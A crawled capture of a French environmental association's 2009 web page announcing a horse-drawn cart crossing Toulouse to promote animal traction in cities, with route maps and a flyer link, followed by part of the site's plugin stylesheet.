

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amisdelaterremp.fr/spip.php?article151
body_size: 5360
content:


		<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html dir="ltr" lang="fr">
<head>
<title>27-28 juin : Dédé traverse Toulouse en carriole attelée avec sa jument de trait NEBULEUSE </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">



<link rel="stylesheet" href="prive/spip_style.css" type="text/css">
<link rel="stylesheet" href="squelettes/spip_formulaires.css" type="text/css" media="projection, screen, tv" >



<script type="text/javascript">

		var fichier_css;
	   if (screen.width<=1024) {
			
      			ficher_css="squelettes/habillage.css";
			menu_css="squelettes/menu_deroulant.css";
		}
	else
	{
      			ficher_css="squelettes/habillage-grand.css";
			menu_css="squelettes/menu_deroulant-grand.css";
			
   }
	document.write('<link rel="stylesheet" href="'+ficher_css+'" type="text/css">');
	document.write('<link rel="stylesheet" href="'+menu_css+'" type="text/css">');

</script>



<link rel="stylesheet" href="squelettes/habillage_print.css" type="text/css" media="print">
<script type="text/javascript" src="squelettes/menu.js"></script>


<script>
var mediabox_settings={"auto_detect":true,"ns":"box","tt_img":true,"sel_g":"#documents_portfolio a[type='image\/jpeg'],#documents_portfolio a[type='image\/png'],#documents_portfolio a[type='image\/gif']","sel_c":".mediabox","str_ssStart":"Diaporama","str_ssStop":"Arr\u00eater","str_cur":"{current}\/{total}","str_prev":"Pr\u00e9c\u00e9dent","str_next":"Suivant","str_close":"Fermer","str_loading":"Chargement\u2026","str_petc":"Taper \u2019Echap\u2019 pour fermer","str_dialTitDef":"Boite de dialogue","str_dialTitMed":"Affichage d\u2019un media","splash_url":"","lity":{"skin":"_simple-dark","maxWidth":"90%","maxHeight":"90%","minWidth":"400px","minHeight":"","slideshow_speed":"2500","opacite":"0.9","defaultCaptionState":"expanded"}};
</script>
<!-- insert_head_css -->
<link rel="stylesheet" href="plugins-dist/mediabox/lib/lity/lity.css?1728383914" type="text/css" media="all" />
<link rel="stylesheet" href="plugins-dist/mediabox/lity/css/lity.mediabox.css?1728383914" type="text/css" media="all" />
<link rel="stylesheet" href="plugins-dist/mediabox/lity/skins/_simple-dark/lity.css?1728383914" type="text/css" media="all" /><link rel='stylesheet' type='text/css' media='all' href='plugins-dist/porte_plume/css/barre_outils.css?1728383914' />
<link rel='stylesheet' type='text/css' media='all' href='local/cache-css/cssdyn-css_barre_outils_icones_css-430f6085.css?1737365010' />
<link rel="stylesheet" href="plugins/auto/boutonstexte/v3.1.0/css/boutonstexte.css?1730322659" type="text/css" media="all" /><style type='text/css'>div.onlytext {text-align:left;}</style><link rel="stylesheet" href="plugins/auto/menuder/v3.1.0/css/menuder.css?1730322992" type="text/css" media="projection, screen" />
<link href="plugins/auto/player/v4.1.0/css/player.css?1730322468" rel="stylesheet" /><script src="prive/javascript/jquery.js?1728383912" type="text/javascript"></script>

<script src="prive/javascript/jquery.form.js?1728383912" type="text/javascript"></script>

<script src="prive/javascript/jquery.autosave.js?1728383912" type="text/javascript"></script>

<script src="prive/javascript/jquery.placeholder-label.js?1728383912" type="text/javascript"></script>

<script src="prive/javascript/ajaxCallback.js?1728383912" type="text/javascript"></script>

<script src="prive/javascript/js.cookie.js?1728383912" type="text/javascript"></script>
<!-- insert_head -->
<script src="plugins-dist/mediabox/lib/lity/lity.js?1728383914" type="text/javascript"></script>
<script src="plugins-dist/mediabox/lity/js/lity.mediabox.js?1728383914" type="text/javascript"></script>
<script src="plugins-dist/mediabox/javascript/spip.mediabox.js?1728383914" type="text/javascript"></script><script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js?1728383914'></script>
<script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.previsu_spip.js?1728383914'></script>
<script type='text/javascript' src='local/cache-js/jsdyn-javascript_porte_plume_start_js-62e9fe76.js?1737365009'></script>

<!-- Debut CS -->
<link rel="stylesheet" href="local/couteau-suisse/header.css" type="text/css" media="all" />
<!-- Fin CS -->


<!-- Debut CS -->
<script src="local/couteau-suisse/header.js" type="text/javascript"></script>
<!-- Fin CS -->

<script src="plugins/auto/boutonstexte/v3.1.0/javascript/boutonstexte.js?1730322659" type="text/javascript"></script>
<script type="text/javascript"><!--
	var boutonstexte_options = {
		'selector':'#content .texte',
		'imgPath':'plugins/auto/boutonstexte/v3.1.0/boutonstexte/themes/zoom/',
		'txtOnly':'Texte seulement',
		'txtBackSpip':'Retour à la page complète',
		'txtSizeUp':'Augmenter police',
		'txtSizeDown':'Diminuer police'
	};
//-->
</script>
<link rel="shortcut icon" href="squelettes/favicon.ico" >
<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="spip.php?page=backend" ></head>

<body onLoad="setHover('menu')">
<div id="principal">
<div id='nav-container'>

<ul id="nav">
  
<li><a href="https://amisdelaterremp.fr">Accueil</a></li>
  
  
	<li style="
						"
		>
		<a href="spip.php?rubrique46"
			style="w\idth:14.529411764706em ;
			
			width:14.529411764706em; text-align: center;			" class="intitule">Qui sommes-nous&nbsp;?
</a>
  			
	</li>
  
	<li style="
						"
		>
		<a href="spip.php?rubrique11"
			style="w\idth:7.8823529411765em ;
			
			width:7.8823529411765em; text-align: center;			" class="intitule">Réunions
</a>
  			
	</li>
  
	<li style="
						"
		>
		<a href="spip.php?rubrique20"
			style="w\idth:8.6470588235294em ;
			
			width:8.6470588235294em; text-align: center;			" class="intitule">Publications
</a>
  			
	</li>
  
	<li style="
						"
		>
		<a href="spip.php?rubrique4"
			style="w\idth:7.8823529411765em ;
			
			width:7.8823529411765em; text-align: center;			" class="intitule">Adhésion
</a>
  			
	</li>
  
	<li style="
						"
		>
		<a href="spip.php?rubrique12"
			style="w\idth:7.2941176470588em ;
			
			width:7.2941176470588em; text-align: center;			" class="intitule">Contacts
</a>
  			
	</li>
  
	<li style="
						"
		>
		<a href="spip.php?rubrique47"
			style="w\idth:15.882352941176em ;
			
			width:15.882352941176em; text-align: center;			" class="intitule">L&#8217;agenda de nos amis
</a>
  			
	</li>
  
	<li style="
						"
		>
		<a href="spip.php?rubrique3"
			style="w\idth:7.5294117647059em ;
			
			width:7.5294117647059em; text-align: center;			" class="intitule">Liens
</a>
  			
	</li>
  

  <li class="smenu" style="width:60px"><a>Le site</a>
  <ul>
  <li style="width:10em"><a href="spip.php?page=articles">Tous les articles</a></li>
  <li style="width:10em"><a href="spip.php?page=le_site">R&eacute;dacteurs</a></li>
  <li style="width:10em"><a href=spip.php?page=plan>Plan du site</a></li>
  <li style="width:10em"><a href=ecrire>Espace privé</a></li>
  </ul>
  </li>


</ul>


</div><div id="gauche">
<h2 style="text-align: center;color: #306E00"> Thématiques </h2>
<br>

	
		<h2 class="titre-extrait"><a href="spip.php?rubrique37">Agriculture, OGM
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique34">Air - Eau
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique27">Arbres, sites et paysages
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique42">Climat
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique29">Communication
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique30">Déchets
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique31">Décroissance
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique51">Démographie
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique16">Energie
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique36">Nanotechnologies
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique54">Nos campagnes de dons Hello Asso
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique35">Nuisances hertziennes
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique38">Risques Industriels
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique40">Santé
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique49">Société
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique44">Transition
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique39">Transport
</a></h2>
	
		<h2 class="titre-extrait"><a href="spip.php?rubrique41">Urbanisme
</a></h2>
	


<div id="fv">
<HR color=#a5e893>
<h2 style="text-align: center;color: #306E00"> Dernière FV </h2>
<br>

	
		
		
		<h2 class="titre-extrait"><a href="spip.php?article1146">FEUILLE VERTE 267 hiver 2025 - printemps 2026
</a></h2>
		

		
	
<HR color=#a5e893>
</div>

<a href="http://www.amisdelaterre.org" target="_blank"><span id="logo_atf"><a style="position:absolute; bottom:80px">Le Site national :</a></span></a>

</div><div id="droite" class="contenu">

<h2 style="text-align: center;color: #306E00"> Dernière réunion </h2>
<br>
	

		
		<h2 class="titre-extrait"><a href="spip.php?article1122">Mercredi 26 Mars 2025&nbsp;: Conférence - débat sur les pesticides
</a></h2>
		

<HR color=#a5e893>

<h2 style="text-align: center;color: #306E00"> Derniers articles </h2>
<br>



          
         	<h2 class="titre-extrait"><a href="spip.php?article1144">Le Guide de la PPVE du GPSO Comprendre, contester et participer à la décision environnementale.
</a></h2>
           <br />
          
           
         	<h2 class="titre-extrait"><a href="spip.php?article1141">LUTTER CONTRE LA MARCHANDISATION DE L&#8217; EAU
</a></h2>
           <br />
          
           
         	<h2 class="titre-extrait"><a href="spip.php?article1139">LUTTER CONTRE LA MARCHANDISATION DE L&#8217; EAU
</a></h2>
           <br />
          
           
         	<h2 class="titre-extrait"><a href="spip.php?article1138">DOSSIER DE PRESSE  24 Octobre 2025
</a></h2>
           <br />
          
           
         	<h2 class="titre-extrait"><a href="spip.php?article72">15 décembre Quelle PAC voulons-nous&nbsp;?
</a></h2>
           <br />
          
           
         	<h2 class="titre-extrait"><a href="spip.php?article117">SEMAINE POUR LES ALTERNATIVES AUX PESTICIDES
</a></h2>
           <br />
          
           





	
	
	<br>
</div><div id="navigation">
	<div id="bandeau">

</div>	<a href="https://amisdelaterremp.fr"><span id="logo"></span></a>	
	<div class="formulaire" title="recherche"> <div class="formulaire_spip formulaire_recherche" id="formulaire_recherche">
<form action="spip.php?page=recherche" method="get"><div>
	<input name="page" value="recherche" type="hidden"
>
	
	<label for="recherche">Rechercher :</label>
	<input type="text" class="text" size="10" name="recherche" id="recherche" />
</div></form>
</div>
 </div>
	<div class="info"> SPIP</a> sous licence <a href="http://www.gnu.org/copyleft/gpl.html">GPL</a> </div></div>

<div class="contenu" id="milieu">
	

	<div class="cartouche">


		
		<h1 class="titre-texte">27-28 juin&nbsp;: Dédé traverse Toulouse en carriole attelée avec sa jument de trait NEBULEUSE
</h1>
		

	</div>
	<br>	
	<center></center>
	<div style="position: relative; top: 0px;">
	<br> <br>
	
	<div class="texte"><p><strong>Pour le retour de la traction animale en ville<br class='autobr' />
</strong></p>
<p><strong>Exceptionnel&nbsp;: le week-end des 27 et 28 juin<br class='autobr' />
Trait de génie écologique&nbsp;: <br class='autobr' />
Une jument de trait traverse Toulouse&nbsp;!</strong></p>
<p>Tout le monde le sait maintenant, un demi-siècle de développement urbain autour de la voiture a été une des pires impasses du siècle. <BR>
Marche, vélo, tramway... voilà vers quoi il faut aller au plus vite. Mais sans oublier la traction animale... qui offre quelques belles solutions d&#8217;avenir&nbsp;!<BR><BR>
Qu&#8217;on se le dise&nbsp;: le retour des ânes et des chevaux de trait est discrètement en marche. Rien qu&#8217;en France, une trentaine de municipalités y ont déjà recours, comme Trouville-sur-Mer en Normandie qui collecte ses déchets recyclables avec un percheron, Peyrestortes près de Perpignan où on ramasse les ordures ménagères en attelage à cheval, Lyon pour l&#8217;entretien du parc de la Tête-d’Or, Creil (Oise) avec ses ânes cantonniers, etc. (voir le site <a href="http://www.equiterra.fr" class="spip_out" rel="external">www.equiterra.fr</a>). <BR> Ecologiques pour de vrai, les braves bêtes sont aussi économiques, silencieuses et moins encombrantes que les camions-bennes et autres engins motorisés. Franchement, on aurait tort de s&#8217;en priver. C&#8217;est le 4x4 qui est ringard, pas le Comtois ni le Boulonnais&nbsp;!<br class='autobr' />
<BR><BR>
Pour montrer l&#8217;exemple et appeler toute la communauté urbaine de Toulouse à réfléchir à cette piste à suivre, un attelage traversera Toulouse et l’agglomération le week-end des 27 et 28 juin. <br class='autobr' />
<BR><BR>
Samedi matin, la jument Nébuleuse rejoindra le marché bio du Capitole, conduite par André (dit Dédé) qui vit dans une ferme d&#8217;agriculture biologique à Montech.<br class='autobr' />
<BR><BR>
Les Amis de la Terre Midi-Pyrénées (contacter le président au 05 61 80 81 79).</p>
<p><BR><BR></p>
<div class='spip_document_66 spip_document spip_documents spip_document_image spip_documents_center spip_document_center'>
<figure class="spip_doc_inner">

 <a href="IMG/jpg/bubulle_polynol.jpg" class="spip_doc_lien mediabox" type="image/jpeg">
		<img src='IMG/jpg/bubulle_polynol.jpg' width="871" height="543" alt='' /></a>
</figure>
</div>
<p><BR><BR></p>
<p><strong>Parcours prévu le samedi (départ à 7h50, arrivée à 11h au capitole)&nbsp;:</strong></p>
<iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="http://maps.google.fr/maps?f=d&amp;source=s_d&amp;saddr=Rue+de+la+Gimone,+31240+L'Union,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es&amp;daddr=toulouse+-+Rue+de+la+pitchounelle+to:Rue+de+la+Pitchounelle+to:D61%2FRoute+de+Bessi%C3%A8res+to:Chemin+de+la+Violette,+31240+L'Union,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:Toulouse+-Chemin+Virebent+(D68)+to:43.643948,1.458306+to:Route+d'Albi,+31200+Toulouse,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:43.628558,1.46027+to:Rue+du+Faubourg+Bonnefoy%2FN88+to:Avenue+de+Lyon,+Toulouse,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:Rue+Matabiau+to:Place+Jeanne+d'Arc+to:Rue+de+R%C3%A9musat,+31000+Toulouse,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:Place+du+Capitole+to:Place+du+Capitole,+31000+Toulouse+(Place+du+Capitole)&amp;hl=fr&amp;geocode=FZRUmgIdYYcWAA%3B%3BFchPmgId5IcWAA%3BFWgymgIdxHAWAA%3BFeo7mgIdIVoWAA%3B%3BFSz0mQIdgkAWAA%3BFVbZmQIdRlkWAA%3BFQ64mQIdLkgWAA%3BFQyemQIdE0AWAA%3BFSKCmQIdkiYWAA%3BFYZ2mQIdUhgWAA%3BFShsmQIdthAWAA%3BFSlhmQIdzwoWAA%3BFU5amQIdYQQWAA%3BFfdZmQIdcQQWACGM4ATHMDADsA&amp;mra=ls&amp;via=8,14&amp;dirflg=w&amp;sll=43.634212,1.457062&amp;sspn=0.092436,0.154495&amp;ie=UTF8&amp;ll=43.63655,1.46007&amp;spn=0.086966,0.145912&amp;z=12&amp;output=embed"></iframe>
<p><br/><small><a href="http://maps.google.fr/maps?f=d&amp;source=embed&amp;saddr=Rue+de+la+Gimone,+31240+L'Union,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es&amp;daddr=toulouse+-+Rue+de+la+pitchounelle+to:Rue+de+la+Pitchounelle+to:D61%2FRoute+de+Bessi%C3%A8res+to:Chemin+de+la+Violette,+31240+L'Union,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:Toulouse+-Chemin+Virebent+(D68)+to:43.643948,1.458306+to:Route+d'Albi,+31200+Toulouse,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:43.628558,1.46027+to:Rue+du+Faubourg+Bonnefoy%2FN88+to:Avenue+de+Lyon,+Toulouse,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:Rue+Matabiau+to:Place+Jeanne+d'Arc+to:Rue+de+R%C3%A9musat,+31000+Toulouse,+Haute-Garonne,+Midi-Pyr%C3%A9n%C3%A9es+to:Place+du+Capitole+to:Place+du+Capitole,+31000+Toulouse+(Place+du+Capitole)&amp;hl=fr&amp;geocode=FZRUmgIdYYcWAA%3B%3BFchPmgId5IcWAA%3BFWgymgIdxHAWAA%3BFeo7mgIdIVoWAA%3B%3BFSz0mQIdgkAWAA%3BFVbZmQIdRlkWAA%3BFQ64mQIdLkgWAA%3BFQyemQIdE0AWAA%3BFSKCmQIdkiYWAA%3BFYZ2mQIdUhgWAA%3BFShsmQIdthAWAA%3BFSlhmQIdzwoWAA%3BFU5amQIdYQQWAA%3BFfdZmQIdcQQWACGM4ATHMDADsA&amp;mra=ls&amp;via=8,14&amp;dirflg=w&amp;sll=43.634212,1.457062&amp;sspn=0.092436,0.154495&amp;ie=UTF8&amp;ll=43.63655,1.46007&amp;spn=0.086966,0.145912&amp;z=12" style="color:#0000FF;text-align:left">Agrandir le plan</a></small></p>
<p><strong>Parcours prévu le dimanche&nbsp;:</strong></p>
<iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="http://maps.google.fr/maps/ms?ie=UTF8&amp;hl=fr&amp;msa=0&amp;msid=100650549490989969234.00046cefef5c03f9e19b6&amp;ll=43.579045,1.397031&amp;spn=0.043524,0.072956&amp;z=13&amp;output=embed"></iframe>
<p><br/><small>Afficher <a href="http://maps.google.fr/maps/ms?ie=UTF8&amp;hl=fr&amp;msa=0&amp;msid=100650549490989969234.00046cefef5c03f9e19b6&amp;ll=43.579045,1.397031&amp;spn=0.043524,0.072956&amp;z=13&amp;source=embed" style="color:#0000FF;text-align:left">Dédé dimanche 28 juin</a> sur une carte plus grande</small><br class='autobr' />
<BR><BR>
Le tract avec le parcours et les heures de passage&nbsp;:</p></div>
	
	
	
	
	
		<a href='IMG/doc/dede_nebuleuse_tract_27.06.2009_04-2.doc' type='application/msword' title='Word - 858 kio'><img src='plugins-dist/medias/prive/vignettes/doc.svg' width="64" height="64" alt='' class='spip_logo spip_logos spip_document_icone' /></a>
	

	</div>

	<br>

	
	Publi&eacute; le mardi 23 juin 2009.
	
<br><br>

<br><br>

</div>
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amisdelaterremp.fr/local/couteau-suisse/header.css
body_size: 2693
content:
div.pagination {
	display:block;
	text-align:center;
}

div.pagination img {
	border:0pt none;
	margin:0pt;
	padding:0pt;
}

div.pagination a.decoupe_img {
	border:0pt none;
}

span.cs_pagination_off {
	color:lightgrey;
	font-weight:bold;
	text-decoration:underline;
}

div.onglets_print {
	margin:1em;
	padding:0.6em;
	border:1px dashed ;
}

div.onglets_print h4 {
	margin-top:0px;
	margin-bottom:0.6em;
}

div.onglets_bloc {
	position:relative;
	width:100%;
	clear:both;
}

div.onglets_bloc h2.onglets_titre a {
	text-decoration:none;
	height:22px;
	color:black;
}

div.onglets_bloc h2.onglets_titre {
	height:20px;
-moz-border-radius-topleft:3px;
-moz-border-radius-topright:6px;
	background-color:#f2f2f2;
	color:black;
	position:relative;
	top:-1px;
	display:inline;
	float:left;
	clear:none;
	overflow:hidden;
	cursor:pointer;
	margin:1px -1px 1px 0px;
	padding:0px 0.6em;
	border:1px solid rgb( 145, 155, 156 );
	
	z-index:11;
	white-space:nowrap;
	text-align:center;
	font-weight:normal;
	font-size:88%;
}

div.onglets_bloc h2.onglets_titre.selected {
	height:22px;
	background-color:white;
	border-top:3px solid #8B6F92;
	z-index:11;
	top:-3px;
	margin:1px -1px -2px 0px;
	border-bottom-width:0px;
	cursor:default;
}

div.onglets_bloc h2.onglets_titre.selected a {
	color:black;
	cursor:default;
}

div.onglets_bloc h2.hover a {
	color:blue;
}

div.onglets_bloc .onglets_liste {
	white-space:nowrap;
}

div.onglets_bloc .onglets_contenu {
	display:none;
	clear:both;
	border:1px solid rgb( 145, 155, 156 );
	background:rgb( 252, 252, 254 );
	z-index:10;
	position:relative;
	top:-3px;
	padding:0.6em;
}

div.onglets_bloc .onglets_contenu.selected {
	display:block;
	overflow:hidden;
}

/* Specifie des paires de guillemets sur plusieurs niveaux pour chaque langue */
/* Cf.: http://www.yoyodesign.org/doc/w3c/css2/generate.html#quotes-specify */
q { quotes: '"' '"' "'" "'" }
/* Guillemets selon la langue du texte */
:lang(fr) q { quotes: "\00AB\A0" "\A0\00BB" "\201C" "\201D" "\2018" "\2019"; }
:lang(en) q { quotes: "\201C" "\201D" "\2018" "\2019" }
:lang(es) q { quotes: "\00AB" "\00BB" "\201C" "\201D"; }
:lang(it) q { quotes: "\00AB\A0" "\A0\00BB" "\201C" "\201D"; }
:lang(de) q { quotes: "\00BB" "\00AB" ">" "<" }
:lang(no) q { quotes: "\00AB\A0" "\A0\00BB" "<" ">" }
/* Insere des guillemets avant et apres le contenu d'un element Q */
q:before { content: open-quote; }
q:after { content: close-quote; }
/* IE */
* html q { font-style: italic; }
*+html q { font-style: italic; }
sup, sup.typo_exposants { font-size:78%; font-variant:inherit; line-height:inherit; vertical-align:23%; }
/*
*	+----------------------------------+
*	Nom de l'Outil : Filets de Separation
*	Version : 1.3
*	Date : 27/12/2006
*	Auteur : FredoMkb
*	Adaptation et ameliorations pour le plugin
*	 "Couteau Suisse" : Patrice Vanneufville
*	+-------------------------------------+
*	Cette feuille de style est specialement dediee 
*	au formatage des filets produits par l'outil 
*	"Filets de Separation" ("filets_sep.php").
*	+----------------------------------+
*	Pour toute remarque ou suggestion, reportez-vous a l'article :
*	<https://contrib.spip.net/> 
*	+-------------------------------------+ 
*/

.filet_sep {
	font-size:1px;
	text-align:center;
	padding:0; 
	margin:0;
}

/******************************************/
/** Filets **/

/* Filet plein long epais 4px gris pale */
.filet_sep_0 {border-bottom: 4px solid #ccc;}

/* Filet plein long fin 1px gris clair */
.filet_sep_1 {border-bottom: 1px solid #999;}

/* Filet tirets moyen fin 1px gris moyen */
.filet_sep_2 {border-bottom: 1px dashed #666; margin: 0px 80px;}

/* Filet pointille court fin 1px gris fonce */
.filet_sep_3 {border-bottom: 1px dotted #333; margin: 0 33%;}


/******************************************/
/** Blocs **/

/* Bloc long fond jaune pale avec filet pointille rouge */
.filet_sep_4 { 
	height: 4px;
	background-color: lemonchiffon; /* #FFFACD */
	border: 1px dotted maroon; /* #800000 */
}

/* Bloc moyen fond gris clair avec filets gauche-droite bleu */
.filet_sep_5 { 
	margin: 0px 100px;
	height: 5px;
	background-color: silver; /* #C0C0C0 */
	border-left: 25px solid navy; /* #000080 */
	border-right: 25px solid navy; /* #000080 */
}

/* Bloc court fond bleu, filet haut rouge, filet bas orange */
.filet_sep_6 { 
	margin: 0 42%;
	height: 6px;
	background-color: blue; /* #0000FF */
	border-top: 6px solid red; /* #FF0000 */
	border-bottom: 6px solid darkorange; /* #FF8C00 */
}

/* Exemple de filet pour surcharge */
.filet_sep_7 {
	border-bottom: 1px solid #999;
}

/******************************************/
/** Images **/

.filet_sep_image {
	height: 10px; /* hauteur par defaut */
	background-position: center;
	background-repeat: no-repeat;
	border-style: none;
}

table.cs_smileys td {text-align:center; font-size:90%; font-weight:bold;}
/*
 a.cs_glossaire : concerne le glossaire en mode CSS 
 #glossOverDiv : concerne le glossaire en mode JS
*/

/* Empecher la definition de s'afficher comme les autres liens, vous pouvez donner les attributs standards de votre texte */
a.cs_glossaire, a.cs_glossaire:hover, #glossOverDiv {
	color:#000000;
	text-decoration:none;
	z-index:998;
}
/*
a.cs_glossaire:hover {
	cursor:help;
}
*/

/* Mode JS : des span discrets */
a.cs_glossaire span.gl_js,
a.cs_glossaire span.gl_jst,
/* Mode CSS : l'effet de survol est obtenu grace aux proprietes display */
a.cs_glossaire span.gl_dl,
a.cs_glossaire span.gl_dt,
a.cs_glossaire span.gl_dd {
 	display:none;
	visibility:hidden;
	z-index:999;
	font-style:normal;
}

a.cs_glossaire span.gl_dd {
	font-weight:normal;
}

a.cs_glossaire:hover span.gl_dt, #glossOverDiv span.gl_dt,
a.cs_glossaire:hover span.gl_dd, #glossOverDiv span.gl_dd {
	display:block;
	visibility:visible;
}

a.cs_glossaire:hover span.gl_dl, #glossOverDiv span.gl_dl {
	display:inline;
	visibility:visible;
	/* Placement de la definition dans la page. */
	position:absolute;
	width:180px;
	margin-left:-120px;
	margin-top:1.8em;
	/* Decoration */
	padding:4px;
	border:1px solid #ffc300;
	background-color:#FFFFFF;
	font-size:85%;
}
a.cs_glossaire:hover span.gl_dt, #glossOverDiv span.gl_dt {
	padding:3px;
	background-color:#ffffbf;
	font-weight:bold;
	text-align:right;
}
a.cs_glossaire:hover span.gl_dd, #glossOverDiv span.gl_dd {
	padding:3px;
	text-align:left;
	line-height:1.3em;
}

a.cs_glossaire span.gl_mot {
	border-bottom:1px dotted gray;
	font-size:inherit;
/* cursor:help; */
}

/* exception sur le JS */	
#glossOverDiv span.gl_dl {
	margin-left:-60px;
}
a.cs_glossaire:after {display:none;}

	
	
	
	

div.cs_sommaire {
	display:block;
	float:right;
	margin-left:1em;
	margin-right:0.4em;
	overflow:auto;
	z-index:100;
	max-height:350px;
	text-align:left;
}

a.sommaire_ancre {
	background:transparent url(https://amisdelaterremp.fr/prive/images/deplierbas.svg) no-repeat scroll left center;
	background-size: 12px;
	padding-left:10px;
	text-decoration:none !important;
}

div.cs_sommaire a:after {
	display:none;
}

div.cs_sommaire_avec_fond {
	background: transparent url(https://amisdelaterremp.fr/plugins/auto/couteau_suisse/v1.16.1/img/sommaire/coin.gif) no-repeat scroll left top;
	border-right: 1px solid rgb(153, 153, 153);
	border-bottom: 1px solid rgb(153, 153, 153);
	padding-bottom:0.1em;
}

div.cs_sommaire_sans_fond {
	border: thin solid gray;
	background-color: white;
}

div.cs_sommaire_inner {
	margin: 3pt;
}

div.cs_sommaire_titre_avec_fond, div.cs_sommaire_titre_sans_fond {
	border-bottom: 1px dotted silver;
	line-height: 1;
	position: inherit;
	font-weight: bold;
	text-align: center;
}

div.cs_sommaire_titre_avec_fond {
	margin-left: 15px;
}

div.cs_sommaire ul{
	margin: 0.3em 0.5em 0.1em 0.7em;
	padding: 0pt;
	font-size: 84%;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
}

div.cs_sommaire ul li{
	margin: 0pt;
	padding: 0pt;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
}

div.cs_sommaire_titre_avec_fond, div.cs_sommaire_titre_sans_fond {
	background:transparent url(https://amisdelaterremp.fr/prive/images/deplierbas.svg) no-repeat scroll right center;
	background-size: 18px;
	cursor:pointer;
	padding: 0.3em 18px;
}

div.cs_sommaire_replie {
	background:transparent url(https://amisdelaterremp.fr/prive/images/deplierhaut.svg) no-repeat scroll right center;
	background-size: 18px;
	border:none;
}

.cs_sommaire_invisible{ display:none; }


	
	
	

.blocs_titre {
	background: transparent url(prive/images/deplierhaut.svg) no-repeat scroll left center;
	font-weight: normal;
	line-height: 1.2em;
	margin-top: 4px;
	padding: 0pt 0pt 0pt 26px;
	margin-bottom: 0.1em;
	clear: left;
	cursor: pointer;
}

.blocs_replie {
